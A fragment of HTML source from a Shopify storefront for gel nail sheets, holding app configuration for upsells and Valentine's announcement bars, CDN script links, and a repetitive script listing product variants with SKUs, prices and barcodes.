      window.mu_rewards = {"463":{"type":"ATU","goal_type":"amount","goals":[]},"471":{"type":"ATU","goal_type":"amount","goals":[]},"484":{"type":"ATU","goal_type":"amount","goals":[{"title":"spend {{goal}} get {{reward}} off","specific_goals":[{"currency":"EUR","amount":30}],"reward":{"type":"GIFT","previous_gift":"keep","gift_ids":["gid:\/\/shopify\/Product\/9706932928776","gid:\/\/shopify\/Product\/10452005257480"]}}]},"492":{"type":"ATU","goal_type":"amount","goals":[]},"560":{"type":"ATU","goal_type":"amount","goals":[]},"561":{"type":"ATU","goal_type":"amount","goals":[]},"3734":{"type":"ATU","goal_type":"amount","goals":[]},"3735":{"type":"ATU","goal_type":"amount","goals":[]},"3736":{"type":"ATU","goal_type":"amount","goals":[]},"3737":{"type":"ATU","goal_type":"amount","goals":[]},"3796":{"type":"ATU","goal_type":"amount","goals":[]}};
      window.mu_products_collections = {};
      window.mu_campaigns = {};
    </script><!-- BEGIN app snippet: product-campaigns --><script>window.mu_products_collections[] = []</script><!-- END app snippet --><script async src="https://cdn.shopify.com/extensions/019c1638-80af-7ea9-8ec0-f9749a1dbcbc/monster-upsells-693/assets/webfont.js"></script>
    
      <link href="https://cdn.shopify.com/extensions/019c1638-80af-7ea9-8ec0-f9749a1dbcbc/monster-upsells-693/assets/cart_v2.css" rel="stylesheet">
      <script async src="https://cdn.shopify.com/extensions/019c1638-80af-7ea9-8ec0-f9749a1dbcbc/monster-upsells-693/assets/cart_renderer_v2.js" type="module"></script>
    
  



<!-- END app block --><!-- BEGIN app block: shopify://apps/ck-whatsapp/blocks/app-embed-block/ce4c5d89-06d5-4502-b18d-35d424a3f693 --><!-- END app block --><!-- BEGIN app block: shopify://apps/xo-insert-code/blocks/insert-code-header/72017b12-3679-442e-b23c-5c62460717f5 --><!-- XO-InsertCode Header -->


<!-- End: XO-InsertCode Header -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/essential-announcer/blocks/app-embed/93b5429f-c8d6-4c33-ae14-250fd84f361b --><script>
  
    window.essentialAnnouncementConfigs = [{"id":"541822de-2c60-464b-b582-aa73c7e4d1eb","createdAt":"2026-01-21T08:49:15.554+00:00","name":"TIRA SAN VALENTÍN","title":"🎁 Regalos desde 30 € y 65 € en tus compras NOOVES — ¡Elige el tuyo antes de que se agoten! 💅","subheading":"","style":{"icon":{"size":32,"color":{"hex":"#333333"},"background":{"hex":"#ffffff","alpha":0,"rgba":"rgba(255, 255, 255, 0)"},"cornerRadius":4},"selectedTemplate":"50 Shades of Grey","position":"top-page","stickyBar":false,"backgroundType":"singleBackground","singleColor":"#ffe6ea","gradientTurn":"90","gradientStart":"#DDDDDD","gradientEnd":"#FFFFFF","borderRadius":"0","borderSize":"1","borderColor":"#ec0c0c","titleSize":"16","titleColor":"#ec0c0c","font":"","subheadingSize":"14","subheadingColor":"#ec0c0c","buttonBackgroundColor":"#f1f609","buttonFontSize":"14","buttonFontColor":"#313e50","buttonBorderRadius":"4","couponCodeButtonOutlineColor":"#ec0c0c","couponCodeButtonIconColor":"#ec0c0c","couponCodeButtonFontColor":"#202223","couponCodeButtonFontSize":"14","couponCodeButtonBorderRadius":"4","closeIconColor":"#f1f609","arrowIconColor":"#ec0c0c","spacing":{"insideTop":10,"insideBottom":10,"outsideTop":0,"outsideBottom":10}},"announcementType":"rotating","announcementPlacement":"custom","published":true,"showOnProducts":[],"showOnCollections":[],"updatedAt":"2026-01-21T08:56:44.462+00:00","CTAType":"","CTALink":"https://noovesnails.myshopify.com","closeButton":false,"buttonText":"Shop now!","announcements":[{"title":"💞 SAN VALENTIN PROMO 💘 -50% SEGUNDA UNIDAD 💞","subheading":"","CTAType":"clickable","buttonText":"Crea tu Pack!","CTALink":"https://www.noovesnails.com/collections/san-valentin","id":35,"icon":"","couponCode":""},{"title":"💅🏻SEGUNDA LÁMINA ♥️ 50% DE DESCUENTO 🎁","subheading":"","CTAType":"clickable","buttonText":"Shop now!","CTALink":"https://www.noovesnails.com/collections/san-valentin","id":63,"icon":"","couponCode":""}],"shop":"noovesnails.myshopify.com","animationSpeed":17,"rotateDuration":2,"translations":[{"title":"🏷️ Portes grátis acima de 45€ 📦","subheading":"","buttonText":"","locale":"pt-PT","itemType":"rotating","itemId":35,"id":395},{"title":"🚚 Envio em 24-48 horas de Espanha 🛻","subheading":"","buttonText":"","locale":"pt-PT","itemType":"rotating","itemId":63,"id":410},{"title":"","subheading":"","buttonText":"","locale":"en","itemType":"running-line","itemId":"","id":720},{"title":"Compra +30€ = PRESENTE ESPECIAL ✨ Apenas por um período limitado!","subheading":"","buttonText":"","locale":"pt-PT","itemType":"running-line","itemId":"","id":728},{"title":"🏷️ Free shipping over €45 📦","subheading":"","buttonText":"","locale":"en","itemType":"rotating","itemId":35,"id":652},{"title":"🚚 24-48 hour shipping from Spain 🛻","subheading":"","buttonText":"","locale":"en","itemType":"rotating","itemId":63,"id":127}],"startDate":null,"endDate":null,"icon":null,"locationType":"on-countries","showInCountries":["ES","PT","BE","AD","IC"],"showOnProductsInCollections":[],"type":"","couponCode":""},{"id":"412692ed-37ee-48ec-808e-f508d786762f","createdAt":"2026-01-20T17:29:56.863+00:00","name":"MULTIPLES ANUNCIOS - PRINCIPAL  (copy)","title":"🎁 Regalos desde 30 € y 65 € en tus compras NOOVES — ¡Elige el tuyo antes de que se agoten! 💅","subheading":"","style":{"icon":{"size":32,"color":{"hex":"#333333"},"background":{"hex":"#ffffff","alpha":0,"rgba":"rgba(255, 255, 255, 0)"},"cornerRadius":4},"selectedTemplate":"50 Shades of Grey","position":"top-page","stickyBar":false,"backgroundType":"singleBackground","singleColor":"#ffe6ea","gradientTurn":"90","gradientStart":"#DDDDDD","gradientEnd":"#FFFFFF","borderRadius":"0","borderSize":"1","borderColor":"#ec0c0c","titleSize":"16","titleColor":"#ec0c0c","font":"","subheadingSize":"14","subheadingColor":"#ec0c0c","buttonBackgroundColor":"#f1f609","buttonFontSize":"14","buttonFontColor":"#313e50","buttonBorderRadius":"4","couponCodeButtonOutlineColor":"#ec0c0c","couponCodeButtonIconColor":"#ec0c0c","couponCodeButtonFontColor":"#202223","couponCodeButtonFontSize":"14","couponCodeButtonBorderRadius":"4","closeIconColor":"#f1f609","arrowIconColor":"#ec0c0c","spacing":{"insideTop":10,"insideBottom":10,"outsideTop":0,"outsideBottom":10}},"announcementType":"rotating","announcementPlacement":"","published":true,"showOnProducts":[],"showOnCollections":[],"updatedAt":"2026-01-21T08:57:21.905+00:00","CTAType":"","CTALink":"https://noovesnails.myshopify.com","closeButton":false,"buttonText":"Shop now!","announcements":[{"title":"💞 SAN VALENTIN PROMO 💘 -50% SEGUNDA UNIDAD 💞","subheading":"","CTAType":"clickable","buttonText":"Crea tu Pack!","CTALink":"https://www.noovesnails.com/collections/san-valentin","id":35,"icon":"","couponCode":""},{"title":"💅🏻SEGUNDA LÁMINA ♥️ 50% DE DESCUENTO 🎁","subheading":"","CTAType":"clickable","buttonText":"Ver Colección!","CTALink":"https://www.noovesnails.com/collections/san-valentin","id":22,"icon":"","couponCode":""},{"title":"🏷️ ENVÍO GRATUITO +45€ 📦","subheading":"","CTAType":"","buttonText":"Shop now!","CTALink":"","id":63,"icon":"","couponCode":""},{"title":"🏷️ PAGO CONTRAREEMBOLSO 💵","subheading":"","couponCode":"","CTAType":"","buttonText":"Shop now!","CTALink":"","icon":"","id":673},{"title":"🚚 ENVÍO 24 - 48 HORAS DESDE ESPAÑA 🛻","subheading":"","couponCode":"","CTAType":"","buttonText":"Shop now!","CTALink":"","icon":"","id":442},{"title":"✈️ ENVÍOS A CANARIAS, CEUTA Y MELILLA  🚚","subheading":"","couponCode":"","CTAType":"","buttonText":"Shop now!","CTALink":"","icon":"","id":8},{"title":"❌ SIN TPO - ❎ SIN ALERGIAS - HEMA FREE - CRUELTY FREE 🐰","subheading":"","couponCode":"","CTAType":"","buttonText":"❌ SIN TPO - ❎ SIN ALERGIAS - HEMA FREE - CRUELTY FREE 🐰","CTALink":"","icon":"","id":808}],"shop":"noovesnails.myshopify.com","animationSpeed":17,"rotateDuration":2,"translations":[{"title":"🏷️ Portes grátis acima de 45€ 📦","subheading":"","buttonText":"","locale":"pt-PT","itemType":"rotating","itemId":35,"id":395},{"title":"🏷️ Pagamento no ato da entrega 💵","subheading":"","buttonText":"","locale":"pt-PT","itemType":"rotating","itemId":22,"id":417},{"title":"🚚 Envio em 24-48 horas de Espanha 🛻","subheading":"","buttonText":"","locale":"pt-PT","itemType":"rotating","itemId":63,"id":410},{"title":"","subheading":"","buttonText":"","locale":"en","itemType":"running-line","itemId":"","id":720},{"title":"Compra +30€ = PRESENTE ESPECIAL ✨ Apenas por um período limitado!","subheading":"","buttonText":"","locale":"pt-PT","itemType":"running-line","itemId":"","id":728},{"title":"e portes grátis para compras superiores a 45€!!!","subheading":"","buttonText":"","locale":"pt-PT","itemType":"rotating","itemId":673,"id":210},{"title":"🏷️ Free shipping over €45 📦","subheading":"","buttonText":"","locale":"en","itemType":"rotating","itemId":35,"id":652},{"title":"🏷️ Cash on delivery 💵","subheading":"","buttonText":"","locale":"en","itemType":"rotating","itemId":22,"id":778},{"title":"🚚 24-48 hour shipping from Spain 🛻","subheading":"","buttonText":"","locale":"en","itemType":"rotating","itemId":63,"id":127},{"title":"and free shipping for purchases over €45!!!","subheading":"","buttonText":"","locale":"en","itemType":"rotating","itemId":673,"id":401}],"startDate":null,"endDate":null,"icon":null,"locationType":"on-countries","showInCountries":["ES","PT","BE","AD","IC"],"showOnProductsInCollections":[],"type":"","couponCode":""}];
  
  window.essentialAnnouncementMeta = {
    productCollections: null,
    productData: null,
    templateName: "collection",
    collectionId: 494679785736,
  };
</script>

 
<style>
.essential_annoucement_bar_wrapper {display: none;}
</style>

  <style type="text/css">
  .essential_annoucement_bar_glide{position:relative;width:100%;box-sizing:border-box}.essential_annoucement_bar_glide *{box-sizing:inherit}.essential_annoucement_bar_glide__track{overflow:hidden}.essential_annoucement_bar_glide__slides{position:relative;width:100%;list-style:none;backface-visibility:hidden;transform-style:preserve-3d;touch-action:pan-Y;overflow:hidden;padding:0;white-space:nowrap;display:flex;flex-wrap:nowrap;will-change:transform}.essential_annoucement_bar_glide__slides--dragging{user-select:none}.essential_annoucement_bar_glide__slide{width:100%;height:100%;flex-shrink:0;white-space:normal;user-select:none;-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent}.essential_annoucement_bar_glide__slide a{user-select:none;-webkit-user-drag:none;-moz-user-select:none;-ms-user-select:none}.essential_annoucement_bar_glide__arrows{-webkit-touch-callout:none;user-select:none}.essential_annoucement_bar_glide__bullets{-webkit-touch-callout:none;user-select:none}.essential_annoucement_bar_lide--rtl{direction:rtl}
  </style>
  <script src="https://cdn.shopify.com/extensions/019c0613-2ff3-7390-8dca-972545523656/essential-announcement-bar-76/assets/glide.min.js" defer></script>


<script src="https://cdn.shopify.com/extensions/019c0613-2ff3-7390-8dca-972545523656/essential-announcement-bar-76/assets/announcement-bar-essential-apps.js" defer></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/xo-sections/blocks/xo-sections-styles/e05b40dd-1687-4f0f-80f4-ab2769a4b17b --><!-- XO Sections styles: https://apps.shopify.com/xo-sections --><link href="https://cdn.shopify.com/extensions/234099b6-8646-4858-813f-5348f6fa517a/xo-sections-7/assets/xo-sections.css" rel="stylesheet" type="text/css" media="all" /><link href="https://cdn.shopify.com/s/files/1/0677/0514/3560/t/29/assets/xo-sections.css?v=16978217121706080426698" rel="stylesheet" type="text/css" media="all" />
<link href="https://cdn.xopify.com/assets/shop/noovesnails/icons/icons.css?1677835680147" rel="stylesheet" type="text/css" media="all" /><script>var xosPl = "free";</script>
<script src="https://cdn.shopify.com/extensions/234099b6-8646-4858-813f-5348f6fa517a/xo-sections-7/assets/main.607a8f98.js" defer="defer"></script>
<!-- End: XO Sections styles -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/brandAgents_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/extendons-cart-on-collections/blocks/eosh_cart_oncollection/616e3987-0e73-4d64-9148-a1e9799f3059 -->
<script crossorigin="anonymous" defer="defer" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
<script crossorigin="anonymous" defer="defer" integrity="sha256-..." src="https://code.jquery.com/jquery-3.6.0.min.js"></script>


<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019c0a09-0044-7356-bdbd-e5f98d7c51bd/eo_sh_addtocartoncollection-434/assets/custom.css">
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019c0a09-0044-7356-bdbd-e5f98d7c51bd/eo_sh_addtocartoncollection-434/assets/quantitybutton.css">
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019c0a09-0044-7356-bdbd-e5f98d7c51bd/eo_sh_addtocartoncollection-434/assets/buttondropdown.css">
<script src="https://cdn.shopify.com/extensions/019c0a09-0044-7356-bdbd-e5f98d7c51bd/eo_sh_addtocartoncollection-434/assets/storefront.js" defer></script>
<script  src="https://cdn.shopify.com/extensions/019c0a09-0044-7356-bdbd-e5f98d7c51bd/eo_sh_addtocartoncollection-434/assets/button.js" defer></script> 

<script  id="eosh-script">

      function sanitizeInput(input) {
        // Remove any improper quotes 
        return input.replace(/[”“]/g, '"').replace(/""/g, '"');
      }

      // Function to process each variant
      function processVariant(option1, option2, option3) {
        var option1 = sanitizeInput(option1);
        var option2 = sanitizeInput(option2);
        var option3 = sanitizeInput(option3);
      }
      
      

      var productsData = [];
      

           console.log('123');
            
                
              var values1 = [];
              var values2 = [];
              var values3 = [];

              
                option1 = `Default Title`;
                option2 = ``;
                option3 = ``;

                processVariant(option1, option2, option3);

                if (option1 && values1.indexOf(option1) == -1)
                  values1.push(option1)

                if (option2 && values2.indexOf(option2) == -1)
                  values2.push(option2)

                if (option3 && values3.indexOf(option3) == -1)
                  values3.push(option3)
              

              productsData[productsData.length] = {
                
                
                handle: "crimson-red",
                variants: [{"id":44269548339464,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"01C01NG200002","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Folhas de Gel - Crimson Red - Nooves Nails ","public_title":null,"options":["Default Title"],"price":1800,"weight":50,"compare_at_price":1800,"inventory_management":"shopify","barcode":"8436613950005","requires_selling_plan":false,"selling_plan_allocations":[]}],
                options: [
                  
                    {
                      name: "Título",
                      values: "0" == 0 ? values1 : "0" == 1 ? values2 : "0" == 2 ? values3 : ''},
                  
                ]
              }
            
                
              var values1 = [];
              var values2 = [];
              var values3 = [];

              
                option1 = `Default Title`;
                option2 = ``;
                option3 = ``;

                processVariant(option1, option2, option3);

                if (option1 && values1.indexOf(option1) == -1)
                  values1.push(option1)

                if (option2 && values2.indexOf(option2) == -1)
                  values2.push(option2)

                if (option3 && values3.indexOf(option3) == -1)
                  values3.push(option3)
              

              productsData[productsData.length] = {
                
                
                handle: "snow-white",
                variants: [{"id":44204395725064,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"01C01NG200003","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Folhas de Gel - Snow White - Nooves Nails ","public_title":null,"options":["Default Title"],"price":1800,"weight":50,"compare_at_price":1800,"inventory_management":"shopify","barcode":"8436613950029","requires_selling_plan":false,"selling_plan_allocations":[]}],
                options: [
                  
                    {
                      name: "Título",
                      values: "0" == 0 ? values1 : "0" == 1 ? values2 : "0" == 2 ? values3 : ''},
                  
                ]
              }
            
                
              var values1 = [];
              var values2 = [];
              var values3 = [];

              
                option1 = `Default Title`;
                option2 = ``;
                option3 = ``;

                processVariant(option1, option2, option3);

                if (option1 && values1.indexOf(option1) == -1)
                  values1.push(option1)

                if (option2 && values2.indexOf(option2) == -1)
                  values2.push(option2)

                if (option3 && values3.indexOf(option3) == -1)
                  values3.push(option3)
              

              productsData[productsData.length] = {
                
                
                handle: "laminas-de-gel-lady-of-midnight-nooves-nails",
                variants: [{"id":44204808372488,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"01C01NG200004","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Folhas de Gel - Lady of Midnight - Nooves Nails ","public_title":null,"options":["Default Title"],"price":1800,"weight":50,"compare_at_price":1800,"inventory_management":"shopify","barcode":"8436613950036","requires_selling_plan":false,"selling_plan_allocations":[]}],
                options: [
                  
                    {
                      name: "Título",
                      values: "0" == 0 ? values1 : "0" == 1 ? values2 : "0" == 2 ? values3 : ''},
                  
                ]
              }
            
                
              var values1 = [];
              var values2 = [];
              var values3 = [];

              
                option1 = `Default Title`;
                option2 = ``;
                option3 = ``;

                processVariant(option1, option2, option3);

                if (option1 && values1.indexOf(option1) == -1)
                  values1.push(option1)

                if (option2 && values2.indexOf(option2) == -1)
                  values2.push(option2)

                if (option3 && values3.indexOf(option3) == -1)
                  values3.push(option3)
              

              productsData[productsData.length] = {
                
                
                handle: "laminas-de-gel-rusty-rose-nooves-nails",
                variants: [{"id":44235490066696,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"01C01NG200060","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Folhas de Gel - Dusty Rose - Nooves Nails ","public_title":null,"options":["Default Title"],"price":1800,"weight":50,"compare_at_price":1800,"inventory_management":"shopify","barcode":"8436613950234","requires_selling_plan":false,"selling_plan_allocations":[]}],
                options: [
                  
                    {
                      name: "Título",
                      values: "0" == 0 ? values1 : "0" == 1 ? values2 : "0" == 2 ? values3 : ''},
                  
                ]
              }
            
                
              var values1 = [];
              var values2 = [];
              var values3 = [];

              
                option1 = `Default Title`;
                option2 = ``;
                option3 = ``;

                processVariant(option1, option2, option3);

                if (option1 && values1.indexOf(option1) == -1)
                  values1.push(option1)

                if (option2 && values2.indexOf(option2) == -1)
                  values2.push(option2)

                if (option3 && values3.indexOf(option3) == -1)
                  values3.push(option3)
              

              productsData[productsData.length] = {
                
                
                handle: "laminas-de-gel-eaux-profondes-nooves-nails",
                variants: [{"id":44235535057160,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"01C01NG200063","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Folhas de Gel - Eaux Profondes - Nooves Nails ","public_title":null,"options":["Default Title"],"price":1800,"weight":50,"compare_at_price":1800,"inventory_management":"shopify","barcode":"8436613950265","requires_selling_plan":false,"selling_plan_allocations":[]}],
                options: [
                  
                    {
                      name: "Título",
                      values: "0" == 0 ? values1 : "0" == 1 ? values2 : "0" == 2 ? values3 : ''},
                  
                ]
              }
            
                
              var values1 = [];
              var values2 = [];
              var values3 = [];

              
                option1 = `Default Title`;
                option2 = ``;
                option3 = ``;

                processVariant(option1, option2, option3);

                if (option1 && values1.indexOf(option1) == -1)
                  values1.push(option1)

                if (option2 && values2.indexOf(option2) == -1)
                  values2.push(option2)

                if (option3 && values3.indexOf(option3) == -1)
                  values3.push(option3)
              

              productsData[productsData.length] = {
                
                
                handle: "laminas-de-gel-nude-baby-boomer-nooves-nails",
                variants: [{"id":44236720570632,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"01C01NG200120","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Folhas de Gel - Nude Baby Boomer - Nooves Nails ","public_title":null,"options":["Default Title"],"price":1800,"weight":50,"compare_at_price":1800,"inventory_management":"shopify","barcode":"8436613950395","requires_selling_plan":false,"selling_plan_allocations":[]}],
                options: [
                  
                    {
                      name: "Título",
                      values: "0" == 0 ? values1 : "0" == 1 ? values2 : "0" == 2 ? values3 : ''},
                  
                ]
              }
            
                
              var values1 = [];
              var values2 = [];
              var values3 = [];

              
                option1 = `Default Title`;
                option2 = ``;
                option3 = ``;

                processVariant(option1, option2, option3);

                if (option1 && values1.indexOf(option1) == -1)
                  values1.push(option1)

                if (option2 && values2.indexOf(option2) == -1)
                  values2.push(option2)

                if (option3 && values3.indexOf(option3) == -1)
                  values3.push(option3)
              

              productsData[productsData.length] = {
                
                
                handle: "laminas-de-gel-secret-earth-nooves-nails",
                variants: [{"id":44237133152520,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"01C01NG200048","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Folhas de gel - Secret Earth - Nooves Nails ","public_title":null,"options":["Default Title"],"price":1800,"weight":50,"compare_at_price":1800,"inventory_management":"shopify","barcode":"8436613950593","requires_selling_plan":false,"selling_plan_allocations":[]}],
                options: [
                  
                    {
                      name: "Título",
                      values: "0" == 0 ? values1 : "0" == 1 ? values2 : "0" == 2 ? values3 : ''},
                  
                ]
              }
            
                
              var values1 = [];
              var values2 = [];
              var values3 = [];

              
                option1 = `Default Title`;
                option2 = ``;
                option3 = ``;

                processVariant(option1, option2, option3);

                if (option1 && values1.indexOf(option1) == -1)
                  values1.push(option1)

                if (option2 && values2.indexOf(option2) == -1)
                  values2.push(option2)

                if (option3 && values3.indexOf(option3) == -1)
                  values3.push(option3)
              

              productsData[productsData.length] = {
                
                
                handle: "laminas-de-gel-french-nooves-nails",
                variants: [{"id":44545748369672,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"01C01NG200045","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Folhas de Gel - French - Nooves Nails ","public_title":null,"options":["Default Title"],"price":1800,"weight":50,"compare_at_price":1800,"inventory_management":"shopify","barcode":"8436613951095","requires_selling_plan":false,"selling_plan_allocations":[]}],
                options: [
                  
                    {
                      name: "Título",
                      values: "0" == 0 ? values1 : "0" == 1 ? values2 : "0" == 2 ? values3 : ''},
                  
                ]
              }
            
                
              var values1 = [];
              var values2 = [];
              var values3 = [];

              
                option1 = `Default Title`;
                option2 = ``;
                option3 = ``;

                processVariant(option1, option2, option3);

                if (option1 && values1.indexOf(option1) == -1)
                  values1.push(option1)

                if (option2 && values2.indexOf(option2) == -1)
                  values2.push(option2)

                if (option3 && values3.indexOf(option3) == -1)
                  values3.push(option3)
              

              productsData[productsData.length] = {
                
                
                handle: "laminas-de-gel-lavanda-dream-nooves-nails",
                variants: [{"id":44545793655048,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"01C01NG200071","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Folhas de Gel - Lavanda Dream - Nooves Nails ","public_title":null,"options":["Default Title"],"price":1800,"weight":50,"compare_at_price":1800,"inventory_management":"shopify","barcode":"8436613951125","requires_selling_plan":false,"selling_plan_allocations":[]}],
                options: [
                  
                    {
                      name: "Título",
                      values: "0" == 0 ? values1 : "0" == 1 ? values2 : "0" == 2 ? values3 : ''},
                  
                ]
              }
            
                
              var values1 = [];
              var values2 = [];
              var values3 = [];

              
                option1 = `Default Title`;
                option2 = ``;
                option3 = ``;

                processVariant(option1, option2, option3);

                if (option1 && values1.indexOf(option1) == -1)
                  values1.push(option1)

                if (option2 && values2.indexOf(option2) == -1)
                  values2.push(option2)

                if (option3 && values3.indexOf(option3) == -1)
                  values3.push(option3)
              

              productsData[productsData.length] = {
                
                
                handle: "laminas-de-gel-party-time-nooves-nails",
                variants: [{"id":44545795981576,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"01C01NG200076","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Folhas de Gel - Party Time - Nooves Nails ","public_title":null,"options":["Default Title"],"price":1800,"weight":50,"compare_at_price":1800,"inventory_management":"shopify","barcode":"8436613951132","requires_selling_plan":false,"selling_plan_allocations":[]}],
                options: [
                  
                    {
                      name: "Título",
                      values: "0" == 0 ? values1 : "0" == 1 ? values2 : "0" == 2 ? values3 : ''},
                  
                ]
              }
            
                
              var values1 = [];
              var values2 = [];
              var values3 = [];

              
                option1 = `Default Title`;
                option2 = ``;
                option3 = ``;

                processVariant(option1, option2, option3);

                if (option1 && values1.indexOf(option1) == -1)
                  values1.push(option1)

                if (option2 && values2.indexOf(option2) == -1)
                  values2.push(option2)

                if (option3 && values3.indexOf(option3) == -1)
                  values3.push(option3)
              

              productsData[productsData.length] = {
                
                
                handle: "laminas-de-gel-french-party-nooves-nails",
                variants: [{"id":44545810956552,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"01C01NG200188","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Folhas de Gel - French Party - Nooves Nails ","public_title":null,"options":["Default Title"],"price":1800,"weight":50,"compare_at_price":1800,"inventory_management":"shopify","barcode":"8436613951156","requires_selling_plan":false,"selling_plan_allocations":[]}],
                options: [
                  
                    {
                      name: "Título",
                      values: "0" == 0 ? values1 : "0" == 1 ? values2 : "0" == 2 ? values3 : ''},
                  
                ]
              }
            
                
              var values1 = [];
              var values2 = [];
              var values3 = [];

              
                option1 = `Default Title`;
                option2 = ``;
                option3 = ``;

                processVariant(option1, option2, option3);

                if (option1 && values1.indexOf(option1) == -1)
                  values1.push(option1)

                if (option2 && values2.indexOf(option2) == -1)
                  values2.push(option2)

                if (option3 && values3.indexOf(option3) == -1)
                  values3.push(option3)
              

              productsData[productsData.length] = {
                
                
                handle: "laminas-de-gel-rainbow-nooves-nails",
                variants: [{"id":44545823310088,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"01C01NG200214","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Folhas de Gel - Rainbow - Nooves Nails ","public_title":null,"options":["Default Title"],"price":1800,"weight":50,"compare_at_price":1800,"inventory_management":"shopify","barcode":"8436613951194","requires_selling_plan":false,"selling_plan_allocations":[]}],
                options: [
                  
                    {
                      name: "Título",
                      values: "0" == 0 ? values1 : "0" == 1 ? values2 : "0" == 2 ? values3 : ''},
                  
                ]
              }
            
                
              var values1 = [];
              var values2 = [];
              var values3 = [];

              
                option1 = `Default Title`;
                option2 = ``;
                option3 = ``;

                processVariant(option1, option2, option3);

                if (option1 && values1.indexOf(option1) == -1)
                  values1.push(option1)

                if (option2 && values2.indexOf(option2) == -1)
                  values2.push(option2)

                if (option3 && values3.indexOf(option3) == -1)
                  values3.push(option3)
              

              productsData[productsData.length] = {
                
                
                handle: "laminas-de-gel-cheetah-passion-nooves-nails",
                variants: [{"id":44546086895880,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"01C01NG200216","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Folhas de Gel - Cheetah Passion - Nooves Nails ","public_title":null,"options":["Default Title"],"price":1800,"weight":50,"compare_at_price":1800,"inventory_management":"shopify","barcode":"8436613951200","requires_selling_plan":false,"selling_plan_allocations":[]}],
                options: [
                  
                    {
                      name: "Título",
                      values: "0" == 0 ? values1 : "0" == 1 ? values2 : "0" == 2 ? values3 : ''},
                  
                ]
              }
            
                
              var values1 = [];
              var values2 = [];
              var values3 = [];

              
                option1 = `Default Title`;
                option2 = ``;
                option3 = ``;

                processVariant(option1, option2, option3);

                if (option1 && values1.indexOf(option1) == -1)
                  values1.push(option1)

                if (option2 && values2.indexOf(option2) == -1)
                  values2.push(option2)

                if (option3 && values3.indexOf(option3) == -1)
                  values3.push(option3)
              

              productsData[productsData.length] = {
                
                
                handle: "laminas-de-gel-enigma-veil-nooves-nails",
                variants: [{"id":44546088337672,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"01C01NG200224","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Folhas de Gel - Enigma Veil - Nooves Nails ","public_title":null,"options":["Default Title"],"price":1800,"weight":50,"compare_at_price":1800,"inventory_management":"shopify","barcode":"8436613951217","requires_selling_plan":false,"selling_plan_allocations":[]}],
                options: [
                  
                    {
                      name: "Título",
                      values: "0" == 0 ? values1 : "0" == 1 ? values2 : "0" == 2 ? values3 : ''},
                  
                ]
              }
            
                
              var values1 = [];
              var values2 = [];
              var values3 = [];

              
                option1 = `Default Title`;
                option2 = ``;
                option3 = ``;

                processVariant(option1, option2, option3);

                if (option1 && values1.indexOf(option1) == -1)
                  values1.push(option1)

                if (option2 && values2.indexOf(option2) == -1)
                  values2.push(option2)

                if (option3 && values3.indexOf(option3) == -1)
                  values3.push(option3)
              

              productsData[productsData.length] = {
                
                
                handle: "laminas-de-gel-crystal-glass-nooves-nails",
                variants: [{"id":44546105573640,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"01C01NG200052","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Folhas de Gel - Crystal Glass - Nooves Nails ","public_title":null,"options":["Default Title"],"price":1800,"weight":50,"compare_at_price":1800,"inventory_management":"shopify","barcode":"8436613951248","requires_selling_plan":false,"selling_plan_allocations":[]}],
                options: [
                  
                    {
                      name: "Título",
                      values: "0" == 0 ? values1 : "0" == 1 ? values2 : "0" == 2 ? values3 : ''},
                  
                ]
              }
            
                
              var values1 = [];
              var values2 = [];
              var values3 = [];

              
                option1 = `Default Title`;
                option2 = ``;
                option3 = ``;

                processVariant(option1, option2, option3);

                if (option1 && values1.indexOf(option1) == -1)
                  values1.push(option1)

                if (option2 && values2.indexOf(option2) == -1)
                  values2.push(option2)

                if (option3 && values3.indexOf(option3) == -1)
                  values3.push(option3)
              

              productsData[productsData.length] = {
                
                
                handle: "laminas-de-gel-barbie-girl-nooves-nails",
                variants: [{"id":44713580593416,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"01C01NG200084","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Folhas de Gel - Barbie Girl - Nooves Nails ","public_title":null,"options":["Default Title"],"price":1800,"weight":50,"compare_at_price":1800,"inventory_management":"shopify","barcode":"8436613952047","requires_selling_plan":false,"selling_plan_allocations":[]}],
                options: [
